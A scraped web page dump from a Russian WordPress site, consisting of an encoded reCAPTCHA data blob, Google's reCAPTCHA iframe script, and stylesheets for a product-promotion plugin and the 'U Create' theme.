woEubsOuVBTDrAZAcXXDlMKVwoNjVMKGaMOkwq0dY8Knw6pORCE4wrLCj8OfIUHDo8OQwoPDisKdeRB4w45JKBtNIwbDhRFoRWd1w7HDh2YDKz10VcKGwrrDocKBw7vDgERMSybCqMK1DMKgN8O/w4bCvDsew5gfVF/Cnm0cwrLDmytDw4XCjijCr8OPD8KFw74xwoFJwpE4w5VkwoJGw7jCtA0cD8O+ScOgHy/Ci2rCliIDUmcJwpUSwpIMw4pQw4pQw6TCkcOHX8KVwqjCnwJyw51pw4jCng53woxUw7LDrsOsOxPDggVfFMKAwohJw4kBw6vCqHLDl8KSw5YOMHt/[base64]/Cl8OyPhIcPMO8YHfCqMOFasKLwq3CjSJWwpLCs0QmBsOGPMOjYmgtwrHDnRVcw6skFRgqbnMNEcKvMkUjw5UQw7bCsz43TxLCrxrCr8K8Z3Yjw6JWw7tXH8Ojdk5WwpvDu8Oew6Qow7PDlCLDkMOxIjAmRSo7w6wRZMOkw6rDqA0Ww67ChQ1Xfh/Do8Kiw7HCpsO5w5sgwqvCmHRIw4LCncKfNMK9wodOwrzDmCjCusKVMCZHIMKnwqNKYEEXw6kCGxVDTcK/[base64]/DcOdw54Gwo7CshrDnlDDrMKiwrN+dU00U8OVRx3DhMO9KQLDu8O1w4pRwogGMcOaw61WdMOfaCJ/YcOEwrHDqypqw5vCnhbDhFfCiC7DisOJwownw6TCmzzCvXZ6wrd6wrHDr8Ogwq8+NlTDl8KCfjpvEHRDwqswGnXCtcO5V8KcBXlUwqdKwoRBYcK/[base64]/QcKQwobDucKrEMOLMcOZVgBZGMKcw4XCiCwowoDDkRwew7ZCw7HDjThvbcKcH8OKQMOKR8Oew5sBVsOtBDLDqMOxFsK8wpMld1vDvsKQw47Djh7Cvl0kdF1yOG0Awo3DvFzDlSDDq8OhDVXDoAvDlzzChB/[base64]/SgXDnTgzHQLCo1JhM8Oewq0SPDo7UBbDnsKcWGJ/wqbCrybCisK4w48uCW3DvMO7MWrCvxJCT8KyYEcYw6HDpkvDisKzw5ZUw44ZBcOlLk3Cq8KfwpRdBVzDjcK7ewfDlsKKAsOowpfDnksIw5LCuUZSwrEnLcOXIkjCt2XDky7ChcKsHMOTwrUsdcOEL8OGAMOBFMKDQwbCgTpbTcO/[base64]/CinXCgsOuKcOXBMO4ZGsrw4I4GcKbDsOXGcKJw5jDnizDisK/w4AVI8OOMVHCoUVUwpxPW8OrKj5eZMOMwohWU17CvjbDlHvCojnCi2RiwoULw4DDo0PCiyQNwp5Pw4DCnznDlMOVdA7CqH3CksOpwrrDkcK2M1jDisKBw40iwoHDqcKJw5TDszZoCj0kw7tiw6E1BTPDlzpJw4/Ch8OJPQwCHcOEwq7Ct0MQwrp6U8OSwpURX2/CsnvDo8OFSsKSTGMGC8KQwoErwp/Cgz9pBF4mAC5qwofDqU5mwoU9wph2GUXDvsKKw5/CphlHd8KwEsK4wp0GO3NmwpMQX8KvXsK1a1hXOS3DtMK1w7rCnMOCWMKnw47CjDF+wqbDhcK2H8KRwrBvwpzCnxM8wpPCrcOffMO2FsKQwq7DrcKZA8O/w6tmwrjDqMKNTzs3w6nCkHFcwp9FH3YewobCr3LDoU/DhcOGJh/CpsO5K2BHYHgqwoVbdRUOZsKgbxZXTA4ECE1iN8KBb8OBC8KFbcKywpAIRcKVBcKxLkrDrcOVWinCt2nCm8OIdMOlVEN2RsK9KizCvMOdeMORw5ZxJMOBYUfCkFYrQsKCwpLDrVfDl8KAVTIIK07CnBV/w4saYcKaw6zDsjtUwrEBwp/DszjCqFrChV/Ds8Kgwq1AOsKvQcOmwr14woDDhkzDscK4wp/CqMOsLsK2AcOmNTxqwp7CqDXDmCLDjl17w6Z0w6bCkMO8w659FsKbccKPw77DvMKGWsKuwrbCpGTCqhvCj2bCh0JRw6JCXcKAw7U4SW01w6bDsFBJACXDuxbDscKySWsow4jCoD7ChHRow4AGwqzCucOUw6FFZMK3PsOAZ8Obw701wpPCnwQJFcKvGcKHwo/ClsKzw5HCuMKwcMKNw7rCg8OSw5bCs8K0w7oEwoJ+QD0LGcK0w5HDp8OIHkJ0FkYUw6QSGx3Cn8OiOcOWw7LCpsOww7vDksK6B8OVJzTDpsKCGMKQGCvCscOPw5lcwq3DvcKKw4rDqybDli/Ds8KGGjvDjXfClFpZwofDocOYw65qw63ClsKvS8OiwpDCmcOaw6xvL8K2wp7DnBLCgBvDqjfDtUDDpsO/Z8OEwoLDjsOxw77DosO5w4DCtmLCo8OBe8OQazXClcO3DcKkw49UCX8JK8KhY8O5a0gcKh7DrMKuw5DCuMO4wpxzw4o4IzTDgVzDnVLCq8OOwofDh1VNw5xuERkqw77CqB/DuCNGJ07Dqwd0w7bDgkHCnMKowq/DihvCqMO2w4FKw4gywrpjwo3Dk8Ovw7TDozwtOB1qUDMOwprDncOVwr/Dl8K/w6XDkR3CvAc3MV9/OMK6H1XDvSglw53Cl8KoO8OhwqUDQsKPw7HDrMKfwpYJwozCucOPw6fCrsKnZMK1Py/DhcKvwovCvSHDpmvDh8KtwpDDkgJ/wp41w55BwrbDpsOnXSAZYl7DlMO/PgzCusOvw4HDilhvw73Du27Dp8KcwprCoEvCiBc+LWcIwrTCtGPChzQfcsOxwoB8EjXDtBMuV8KUw4HDsm5/wofCtcKKSSLCq0DDgsKkbsKpS03DgMOdHQgMZGICfkBkwovCoiLCmCl7w5bCtyvDhWBBA8K6woDDp13CmFgsw7LCh8O8MRPCnsOwXMKdOk0RMDPDmh4bw78kwqvChl/[base64]/DvBHCkcOswpDCssKzw4gcS8OBw55HECPDgEzCsEnCp3rDiRUWXVvDv8OMw6zDhcK9woDChX9Sc3bCkn8mVcO6w5LCqsKxwqTCiBjDkVIvbU1MB1BnUHXDi0jDk8KlwrrCiMKqJsObwrjDv8O1dn7ClErDp2rDq8O6D8Otwq/DjMKew4DDo8KTAxYJwop7wpjCm3UhwrzCncOzw6knw61gwoTCo8KlVz/Dt1zDk8Oywq0Nw488ScKPwobCkWLDlcO4w5PDncOcVgbDs8Oyw5DDrS7CjsK6UWrCkFwqw6HCgcOpwrEXHcODw67CoXpjw4x/[base64]/PsKDN8O+B0oTURFqwonCssOcwrR/fcOXwqQ6w781w5XCosOhOgJDC1DCs8Orw5/ClULDiMOcaMKXC8OIcRrCqcKpR8OhGsKZZV7DllAHUl/CosOmEcK7w6HDssKDKcKYw5oSwrEFwqrDi195bSLCumfCmjsWIsOyVcOQYsO6B8OtKMKawp4Cw77DuRDCjMOoYMODwpPCmVPCtcK9w5QgIxU+w48Tw53CggPCoUzDgDwZFsOvJcOSwpEDEsKEw5ZbZ3DDp1VYwr/DghPDsFwnFjTDrMKEI8OzYcKgwoYUw7pefcOSPD9Dw5vCv8O+w5XCgMK+KlAECMODVMKyw7nCjMOsOcO1YMOSwo5qZcOMVsOZA8OcZcO/[base64]/CucKMwodpw5vCiwvCsDHDv8K4w7XCjsK5wojDsMOfwqTCkMOCdj8PQcKHw7Biw7ABSV/DkV7Du8K/w4rCm8KNEcK0wqXCr8OhFGQbRS4CcsK3EMOYwpzCmD/[base64]/CnRBIIMOQwrPDjTxRclzCnEMsC8K1O8O7FMKbGWfDlx1Jw7HCrMO9FGjCgGQsdsOOKsKEw74bZFXDhSBrwoXCgjJ/wr/[base64]/DnkrDjMOlYh7DqTJwRVhmHcKINDdbwoMwwrbDhXpWwrnDpMKew4DCtAg9DcKFwpnDlMOMw6p4wqccUXsQcQbChF7DuQnDi1bCr8K8OcKdwozCtwLCmX4fw7kyAcO0GWLCr8KOw5rCr8KSMsKzBxx8wpltwpoow4E0woUnacK/EyUXAzJmXMOXSHrCosOKwrdYw6bDqlM4w6AHw7pQwplfRzFCOkNqNMOuZy3CuXfDvsKeUHRpwo3DiMO6w4EAwqnDkksdbgcrw4HCoMKaCMOhbsKLw6phSnDCoQ/[base64]/DjcOAXcOiU1xew4Uhwok3w5bDgMKKwppVWnXCtMKKwr1/QjFzwrEWJcKEWDbDmUQEYjVww5F7HsOUS8KgwrUOwp9XVcOWciZBwopQwrbCisKYBWNSw4zCvMKPw7/DosOmO0PCoV8Uw5PCgQEdOsO2TH8xVGnDuFTChDtvw7ceGVgwwoddFsKSTwU0woHCoyHDuMKzw6Y2worDr8KAwrPCsjsoA8K+wpLCncKdb8KnKDvCjRfDsX/DucOPV8Kpw6Qdwr3DozMLwp9Hwo/ChUERw7LDg0TDqsOSwonDo8K1IsO8UUZpwqTDuX4aTcKUwpsFwqB9wpxbLiMsUsK0wqZhMjBHw4dIw4nCm2oYVMOTViAiO3TCg33DojZ2wr87w6bDj8OpB8KoSnZ6L8O/YcK/wpYaw656RyLClzxjBMOCV2DCnm3DlMOtwrxoEcKdVsKcwqB1wpNzwrXDqTZCw7N9wopzdcOIAncIw4rCu8K9IgzDi8OXw5hQwoxKwp49WUDDi1zDvXPDhykLASJhZMKTKMKQw6o3aTHDiMK/wr/CssK8TUzDghLDlMOMAsOaYVPCocO9wp4Tw4UKw7bDg24Vw6rCoznCvMK/w7dNGRdgw40uwqbDlMOMVjjDsxHCj8KtScOkdXRYwovDjjjCjQ4mQcOcw457RsOcWHpgwqRWXsK5WcOqYcKEO1QBw58gwoXDmMKlwrHDm8Oaw7NdwqvCsMOPSMOdY8OhE1fChD3DpmXCnFsZwqrDqsKNw78nwo/[base64]/[base64]/CqEPCnsOmb8Otw5t2w5FjNMKWw79NwrLDmntXKCJRTEJDwpAiUsKewpRYw5XDocKtw7MMw5vDvkbCscKAwoTDqGDDlSgYwq8qMH3CtUxfwrbDs0PCmwnCrcOPwpnDisKNAMKBwpJmwpYpKSV1W3thw49Jw6XDk1nDksORwq3Cv8K+wq/DicKacApTMiVeBR5kUjzDgsOWwp8Mw4NPNsKma8OXw4HCosO/H8KhwqLCj3YWBcOCUnTCi3l/w5rDqTvDqFQZX8Krw5Mmw7LDvVZ/GkXDu8Kvw4cEBcKfw7rDpMOYDMOmwr02dBbCtBTDlB12w5PCt1VTVMKIGH/[base64]/[base64]/X8KZZsOGaCXCpTMVwqrDqsOrwpnCiHFeY8KXVHY1VcOtw4ZHwpJkGxDDmwZzw65yw5HCssKzw7EEJ8OewrvDjcOTBXrCmcKDw4oVw6R+w6IEIsKIw59sw7tTPBrDuTrDq8KTwr8Jwp0gw5/Co8KuIMKJcx3DosKYNsOuIkLCtsKtDQLDlmpaJz/CpBjDuXlbQcOXOcKDwqTCqMKcScK3woIbw5EFQEkqwpZ7w7TCp8OxYMKrw7w4wrUdbMOAwqPCvcOsw6oEC8KzwrldwovCnx/[base64]/DoMKKBsK8w5x9GcOJwqjCjTwdTsOONcODK8KnCsKtEALDl8O/XB9GPxNrwrFoGEJAYsKxw5FjaAMdw5hSw6rCj0bDhlxMw5VGd2nCmsKZwoFsIMObwrFywrjCswjDoG9QFQTCg8KeKMKhAGLDjQDDihM2w5nCoWZQbcKmwqlqcwjDuMO9w5jDisOww4XDt8OHScOnT8KlCsK9N8OKwo4KM8OwS25bwpPDjn/Cq8KOf8OVwqshZMOQHMO/w6JEw5sCwqnCu8ORRBDDrRTCkT4ww7LDikrCvsOkSMOZwrQKdMKtBjdHw5c+YcOOKBkeTWtuwp/CkcKIw4bDs3B9WcKxwqVNexfDuDgKB8OxfMKzw4xlwoETwrdiw63DnMK9McOdesKVwp/[base64]/DosK3wpFYw6/CmVRww5NPBsOGI8KRXsKcBXjDlBwBElwjQsOQWTIcw43CsnnDmcK1w7jCvcK1fDsLwogbwrpSJXoxw4HCnWrCoMKFbw3CjjvDl3XDgcK2NWwNLF4MwovCgMOVNMOhwp/[base64]/[base64]/I0TCsUvCi1DCvE4/HsOtQMO7eWnChXrDozjDvH7DksOIL8Ocwq3CjsOAwqVrOGLDn8OBK8Omwo/CusOuJ8KqVmxxRkzDrcOdQcOxQHQww7Q5w5PDpDUqw6fDo8KcwpEOw6kAT2QcIBlEwq8ywrLChSJoRcK7w4/Dviove1nCnXdrU8OTV8OMLD3DrcKBw4M3N8K4Hwl/w4Q6wpXDs8OQEx/Dr2jDmcKRNXwVwrrCocKHw5HDlcOOw6rCrXMWwqDCnF/CicKQGjx3Xj5OwqLDk8Oww5TCp8Kww4pxW1h6cW8LwoXCs2HDs0jDosOQw7DDn8O7dVvChnPCk8OKw5zDrsKRwp4/IxLCiBA1ET3Cs8OGNWXChV7CmsOewqnCnXg8aD1Nw6HDr2PClxhPAGR5w4HDqTZZSyJHLcKCZsKSOljDssKUesK4w58Nejc/wpLClcKGOsKBIXk6IMOKwrHCtgrCjgkIwprDlMKLwp/CisO2wpvDr8Krwo59w5nCncKVfsKRwqvDrFRNwpIgDlHCjMKawq7Dk8KIPcKdZXrDosKiD0HDnUDDrsKjw6ZoBMKaw5bCgV/Co8KlNjdZKMOMM8OWwozDqcKDwpU3wqzDpkw0w57DisKhw6xYGcOqe8KrVHjCvsOxLsK0wpgqN3knYcKVw5BLw6FnGsKnc8KDw4XDmVbClcKTEMKlbm/CssK5f8K9NcOAw5ZDwr7CgMOQd0kkc8OuZwMnw6tgwpdMUQ0Qf8O6ZjVVcsKLETHDvHPCrcKpw5Vnw6/[base64]/RMOcJsKZwp9zw78eRyjCuMOkwrTDhxNZw4PCsmo2wq/Dp1c5w6LDoXtRwrh5HG/CqljDr8OCwrzCisKEw6lRw4XCvcOeV1PDvMOUR8KTw4xHwr0Bw4DCkF8qwr8HwpbDnT5Ww6DDksOcwohnWg3DmHAJw4jCpmHDsUTCrcObGsK7LcKswp3Cu8KswrHCuMK8OcK8wo3Dv8Kfw5NJw4sEYzg9EXEwdcKXUi/DgsO8T8KMw4UjBzR3wpFgPMO1AMKPfMOrw4EVwqNaMMOXwpt4EcKRw5shw7FrfsKoQMK6WMOuD1ZPwrjCpSXDi8KYwrLDncKzVMKxElkSH3YXb1xawpwfBkzDrsO3wpQWOjEBw5ACAFnCt8OCw7/CpFPDpsOLUMOUf8K6wqcHU8OhdDw2Qw4hWg/CggzCjcKNIcK/wq/CiMO7WQPCp8O7WCjDscKLG38gBcKWQcO+wqLDiBrDgcKtw4fDusOgwpHDtEhBMzcWwo8gYgPDkMKdwpRrw4c8w6EJwrvDtsO4Cy86w7tFw7fCslXDqcO/KMK5AMOrw73DncKAMAMgwoEuGVU7HsOTw77CqgTDi8OQwoM4SMKNJyw4wpLDmmXDuBfChl/CiMOzwr5CUMOowojChcKrQcKmwrdFw6TCnDfDuMOAW8KPwpUMwrVeVGEyw4DCiMO+YHNHw7xLwpvCoFxlw5QhGh0tw7Qsw7nDnMOEH2xqQCjDmcOCwr9JfsOoworDt8OOAcOgX8OhUcOrYTzCosOow4jDlcOBcycRXVTDllQ+wo/CpCLCiMO+dMOgKMOkFGF1JsKkwo3DlcOxwqt2N8OHYMK7KsO/IsK1wpJbwoQowqrChlZPwr3Ck2Y3wqnDtRRVw5jDnzJ8emRSRMKdw5coNsKZDMO4bsOXI8O/EG4wwow+CxfDoMORwpbDjSTCnUoTw6Bxb8O3ZMK6wrbDrUtrbMOTwoTCkCJqwpvCq8OlwqRIw6XCqMKHMBvCv8OnYkUPw5rCi8Khw78fwokAw7jClTM/wonCg1Ujw5jDoMOuAcKDwpAbS8KQwrlTw6ZswoTDi8Ogw6Z/KsOIw6vChMKMwoJBwr3Cp8ONw7PDkCfCrA1QMArDgB1RZgpEB8OuUcOEw7o/wrpgw5TDuy8fw7s2w4vDmQTCicKKwrbDq8ONIMOow4B4woh/PWI2EcOzw6wvw4nDr8O5wrjCkmrDlsOBDWpdHMOGCjJZBz04S0LDgxccwqbCjGgVX8KsA8O6wp7Ctl/CpDQwwrQ7U8OOFi1twqgkHVzDn8Kyw6Bnwph/RljDuVwIacKFw6NtB8O/[base64]/CmhLDksOHwrfDusKZLl5mZ8Oswq7DrwTCpnMId8KPBcOjw4hXDcOfwqLDjMKmwqDDoMKyCydQNBvDpV/Dr8Olw7zCtCMuw6zCtsOdOSTCiMK1S8OWOsKOwr7DnyTDqz5ZdCvCs20pw4zChyhNJsOzG8K+N3PDl3vDlGMqF8KkBcOyw4jDg0Q1w7zDrMKfw79TezPDj35GJRDDrggCwqjDtlnCukTCuXRxwqQFw7PCnDpNY2s0LMOxOjVxNMOwwrwww6QPw4UBw4EnUE/Cny5uNcKfdMKHw7nCmMOww67CiVYUBMO4w58odsObVU5gdQs+wp8Ow4l4wrnDjsOyM8KcwoLCgMOkQBcEPE/[base64]/DiT8+wolEA8KKw7nCk8K2w4A4wqZ8woBKWGvDizvClytSwpLDmsKUZsK/A10Pw40Fw6LDsMOuwrXCi8Kow6TChcOuwoJ6w5NmACoKwrkMacOvw6rCqgBBGkMWacOuw6zDmsOBHU7DsF/Dii9gXsKlw7HDksK+wr3Cim0SwpjCicOse8O3wq0yLC/CusOgYCE6w7XDkD/[base64]/CrcOtBHA7F1PDvsKUEUgqaMK/HsKwVcOYw4rCjcODa8OxUcOQwpgMdlHCocOYwqDCi8OAw5dQwp7CtmpzJsOAYQ3ChcOuSRdbwosSw6FqGsO/w5kcw75OwqPCk1rDmsKRQcKzwqt5w7pgw7nCjCcrw7rDjATCmcOnw6ZYdwJPwovCimtewq8rP8Odw5/Dq2M8w4bCmsKnGsK2WjrCmXbDtEl9wqQvwqh/D8KGA2p1w7/CpMOBwpjCsMONwpjDlcKcLcKkbMOdwovCrcObw5zDgcKxAsKGwoMRwpI1JsO9w5zDsMO0wpzDj8Oaw4HCrAdww43CrHdQOyfCqS7CgQALwr3CksOGecOTw7/DqsKXw5RTcVnClTvCncKJwq/[base64]/Ds8OcZmJEw6E/wofDksKJw7xjOVIjVcKjWyLCtMKjRnzDu8O+SsKAE3/DszItZMKkw7XCvAzDhsOsRUUHwphEwqsBwrltKUITwo1aw5rDlXNyBcOLbMORwpgYQGUlXFDDhEZ6wq7DvGTCncOSZWfCscOfC8ONwo/DuMOhK8KPCsO3OCLCgcKybXFhw64dQsKRGcORwp/[base64]/DmsKvw6LCtsKIwowYw4HCuBIVwpTCqcK4LMK2w5BEYcOlKj/CqSPDoMKMw6bDv2AHf8Kuw6k+EXU0JmLCmsOmdG7DmcKNwpx+w4MJVFvDijwJw6HCqsKSw7DCm8O6w75FV1M+AHt4QUnCsMOac2JYwo/CvFjCozgZwrQRwqYKwpbDvsO+wr8uw7TChMKewo7DizjDshDDqBtewq9hHWzCjsOAw5PCtcKmw4jCmsOPcMKtasKBw4DCvkPCjMKKwpxJwq/CiXlOw63DscKMAB4uwp/[base64]/CosOLw5DClMKdwoV5EwXDoi5wWMO2wrrCm8Kmw67DsMKow53CpcK9L8OpaErCuMO6wo0RKXJuKsOlJnLChMK8w5zChMKwU8K1wq/DqEHDl8KJw6nDtE98w6LCqMKLPMOeGsOjdlxyL8KHbwFxEGLCkU5ww4h0OAJiJcOYw5jDnVHDp0PCksOJWMONIsOOwonCp8K/wpnCvikSw5gNw7Unal0Qwp7DgcKMPhg7DsKOwoJ/dMOywpbCpC/DgcKIOMKMbMKMbcKWVMKAw6VIwqVLw7YRw640wr4VdSfDrgfCl1JOw64tw7NcISLCn8KSwp/CoMOeH0HDjz7DosKjwpvCpS5ww5TDicKMNMKUZcKAwrLDtHZfworCqFTDpcOMwpTCmMK/C8KgYz8Aw7bCoVZNwqwGwql1FW1nQWDDksOFwo9Vbxhkw7nDoi3DuybDkzQFPm1qbww3wqJBw6XCksOMwq7Cv8KwWcO7w6VfwokswrgTwo/DhMOGw5bDmsKRLMOTDhkgAHZ2DMKHw7lQwqAnwq8Ow6PCljhkP1pQWsOYB8KrZA/CmcKDVjlKwqrCvsOJwrfCpW/DlW/[base64]/DmMOqdMOUw4bDqgbCjcO1wp09WsO/CDzCscOuOEUgNMOuw7nDgy3CnsOCEnAxwpLDr2jCscKLwofDpMOwIgfDiMKyw6PCqXbCv2wvw6rDqsO0wogXw7svwp/CvsKLwqnDtVPDusKSwpzDn2hbwpdkw7Egw77DtcKCYsK6w5Azf8OrUMK3VDDCg8KKwpkGw7jClGLCiTQgUBHCqgMjwrDDpT8CQRDCsS/[base64]/Ci8Oewr7Cq8O4woDDisOLwrbDnHXCgMKlwpZrw6w6w6vDmU3Cti7DkAAWccO8w5Y0w7fDviXCvk7CoWZ2IEbDvRnDpkAQwo4MRx7Dq8OXw73DkcKmwqNuAcOjLcOxIMOTAMKEwoskwoEoDsORwpgkwqPDq3AwJcOcQMOEXcK0KjvClcK2Kh/[base64]/MTckZjrDi8O/J8OXw7MIDyZTZxLDhcKzQ0J/GkEwPcOcWMKXcg10QlDClcOFUMKBKUF9eydWXzcjwrDDlhQlDsKyw7PCpS3DmhMEw4Efwp41HFQhw4vCvkTCn3bDpcKnw45Yw4pLZ8OJwq92wo/Cu8KRYHTDrsOxTMKEBsKyw7HDqMODw7DDnD/DlR9WUj/Cp3xJWmfDpMONw74Iw4jDk8Kzw4/CnC0Uw65NBXzDvWwQwqfDnmPDu0hjw6fCtVPDgBbCnMK+w6wYXMOPO8KGw5LDp8KwcjYmw5rDosOqMy0XMsO7TQjDoh5Ww7/Du2J5ZcOlwoJaEHDDrWlxw5/[base64]/CosKocnrDr8KVw6xaDiAJwpoqFMOYLsOPDMKdwop2wp/DhMOBw6Bxf8K4wqvDnSE+wpnDr8OkWMKSwogedcOZQ8KLBsOSTcKPw4LDunLDsMKlOMK3RAfCkiPCiVhvwqVDw4XDlljDonPDtcK/[base64]/Ds8OoThY4w6vComjDuH0qchTDj8OnF8OQwpDCscKiDcO2w7DDp8OBw6tMfBEdRFABVAA0w6rDvsObwrbCrG0tXi0vwo/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kandeleria.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Gl5xNU3Esj6ylltJHHoe7GasIehauNjRJnOnanoyeWk\\u003d\x22,1,0,null,1,1768747081187,0,0,[154,166,131,51],null,[62,194,36,219,222],\x22RC-7qqv4jCi37vjyw\x22,null,null,null,null,null,\x220dAFcWeA6-zJVLZY6JgwTSiOyKS8mEZdOeSvSc8k6O6cpzKq1bBme1xkY7Lnw0pCNXYWxxU0mAs4F-2wMd1mIwpV7kXjRepwT_5g\x22,1768829881014]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2Sy-DF73n9GlYqEQSn94gg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768743484393');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kandeleria.ru/wp-content/plugins/bb_promoted_products/promoted-products.css?ver=4.9.28
body_size: 440
content:
.promoted-products {
	margin: 30px 0;
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	align-content: stretch;
	align-items: stretch;
}
.promoted-product {
	padding: 20px;
	width: 250px;
	border: 1px solid white;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 15px;
	color: #888;
}

.promoted-product:hover {
	box-shadow: 0 8px 16px -6px #eee;
	border: 1px solid #ddd;
}

.promoted-product .thumbnail {
	width: 100%;
	height: 220px;
}
.promoted-product .thumbnail img {
	display: block;
	margin: 0 auto;
}
.promoted-product .title {
	margin-top: 10px;
}
.promoted-product .description {
	margin-top: 10px;
}
.promoted-product .price {
	margin-top: 10px;
	font-weight: bold;
	color: #000;
}
.promoted-product .button {
	margin-top: 10px;
	opacity: 0;
	transition: all 0.3s ease;
	transform: translateY(10px);
}
.promoted-product .button a {
	display: block;
	width: auto;
	margin: 0 auto;
	padding: 7px 14px;
	background: #5cb85c;
	border-radius: 4px;
	border: 1px solid #398439;
	color: #fff;
	text-align: center;
	text-decoration: none;
	font-weight: bold;
}
.promoted-product:hover .button {
	opacity: 1;
	transform: translateY(0);
}

--- FILE ---
content_type: text/css
request_url: https://kandeleria.ru/wp-content/themes/ucreate/style.css
body_size: 12449
content:
/*
Theme Name: U Create
Theme URI: https://goodwinpress.ru/u-create
Author: GoodwinPress
Author URI: http://www.goodwinpress.ru
Description: Новый шаблон U Create (Ю Криэйт,  Ты Создаешь) предназначен для создания WP-сайтов любой тематики. Современная тема с обновленной консолью позволяет управлять внешним видом без вмешательства в код и специальных знаний. Широкая, светлая, сфокусированная на Вашем контенте. Отличная читаемость, много функций, простая верстка, минимум кода, порог вхождения - низкий. Шаблон адаптивный, ориентированный как на десктопы, так и на мобильные устройства. Максимальное удобство для пользователей с планшетов и смартфонов. 
Version: 1.0
*/


/*

* Таблица стилей содержит:
 *
 *
 * 01. Присоединить reset 
 * 02. Элементы WP
 * 03. Контейнеры сайта
 * 04. Шапка и лого
 * 05. Основное меню
 * 06. Мобильное меню
 * 07. Колонки сайта
 * 08. Блоки с иконками 
 * 09. Блок с фоном и кнопкой на статичной главной
 * 10. Три верхних изображения на статичной главной
 * 11. Два изображения в нижней части статичной главной
 * 12. Табы с последними записями
 * 13. Выпадающее поле поиска
 * 14. Верхний текстовый блок на статичной главной
 * 15. Кнопки сайта 
 * 16. Заголовки
 * 17. Записи
 * 18. Виджеты сайдбара
 * 19. Списки
 * 20. Внутренняя навигация с эффектом зума 
 * 21. Постраничная навигация
 * 22. Подвал
 * 23. Изображения
 * 24. Социалка
 * 25. Облако меток 
 * 26. Комментарии
 * 27.  Кнопка вверх
 * 28. Календарь
 * 29.  404 страница
 * 30.  Адаптивные стили
 
 *
 */
 
 
 
/*  01 присоединить reset  */ 
 
@import url("css/reset.css"); 

/*  02 Элементы WP  */ 
html{font-size:100%; -webkit-text-size-adjust:100%; -ms-text-size-adjust:100%; overflow-x:hidden}
dl{margin:0 0 24px}
dt{font-weight:700}
dd{margin-bottom:18px}
strong{font-weight:700}
em, i{font-style:italic; margin-right:6px}
big{font-size:131.25%}
/*ins{background:#ffc; text-decoration:none}*/
blockquote{padding:30px 40px; margin:20px 0 25px 0; font-weight:400; display:block; background:#f9f9f9; color:#888; border:1px solid #ddd; font-size:16px; text-shadow:0 1px 1px #fff}
pre{background:#f7f7f7; color:#222; line-height:18px; margin-bottom:18px; padding:1.5em}
abbr, acronym{border-bottom:1px dotted #666; cursor:help}
sup, sub{height:0; line-height:1; position:relative; vertical-align:baseline}
sup{bottom:1ex}
sub{top:.5ex}
input, textarea{color:#888; font-size:16px; border:1px solid #fff; background:#f4f4f4; vertical-align:middle}
pre{border:1px solid rgba(0,0,0,0.1); margin-bottom:24px; max-width:100%; overflow:auto; padding:12px; white-space:pre; white-space:pre-wrap; word-wrap:break-word}
ol li{margin:0; padding:0 0 10px}
ol{list-style:decimal; margin:15px 0 18px 20px}
ol ol{list-style:upper-alpha}
ol ol ol{list-style:lower-roman}
ol ol ol ol{list-style:lower-alpha}
ul ul, ol ol, ul ol, ol ul{margin-bottom:0}
table{width:100%; margin:20px 0 40px}
table th{color:#777; text-align:left; padding:15px 14px; font-size:16px; font-weight:700; border:1px solid #eaeaea}
table td{padding:13px 14px; border:1px solid #eaeaea; vertical-align:top}
table tr:nth-of-type(even){background:#fff}
table tr:nth-of-type(odd){background:#fafafa}
.borders{width:100%; height:8px; background:url(img/pattern.png) left bottom repeat-x; margin-bottom:50px; clear:both; display:block}

 
a{text-decoration:underline}
a:hover{text-decoration:underline; cursor:pointer}
a.biglink { font-size: 1.35em; }


 /*  03 Контейнеры сайта  */ 
body{font-family:'Arimo',Arial,sans-serif; font-size:95%; line-height:145%; font-weight:400; color:#444; }
#wrap{width:100%; max-width:1200px; margin:30px auto;  background:#fff;  word-wrap:break-word;  box-shadow:0px 0px 20px #ddd; }
.inner{padding:5% 5%; position:relative;}


/*  04 Шапка и лого  */ 
.header{width:100%;  margin:0 auto; position: relative}
.logo{width:100%; float:left;  font-size:60px; line-height:135%; margin-bottom:16px; font-family:'Roboto Condensed',sans-serif; text-align:center; text-transform:uppercase; font-weight:700}
.logo a{text-decoration:none}
.desc, .blog-desc{width:76%;  margin:auto; text-align:center; margin-bottom:40px}
.archive-desc{ margin-bottom:40px}


/*  05 Основное меню  */ 
.menunav{width:100%; position:relative;  z-index:888;    margin:0 auto 30px;  padding-bottom:10px; }
.menunav ul{margin:0; list-style-type:none;  text-align:center}
.menunav ul li{position:relative; display:inline-block;   text-align:center; padding:0; position:relative; z-index:101}
.menunav ul li:first-child{margin:0; z-index:1}
.menunav ul li{font-size:13px; padding:0 15px 25px 15px; border:none; text-transform:uppercase}
.menunav li a{text-decoration:none; font-weight:700; display:block}
.menunav li a:hover{text-decoration:none}
* html .menunav ul li a{display:inline-block}
.menunav ul li ul{position:absolute; height:auto; top:40px; left:-87px; display:none; visibility:hidden; width:240px; padding:15px 0; border-radius:5px}
.menunav ul li ul li{display:list-item; float:none; border:none; padding:8px 0 8px 0px; margin-left:0}
.menunav ul li ul li ul{top:0}
.menunav ul li ul li a{}
.menunav ul li ul li a:hover{}
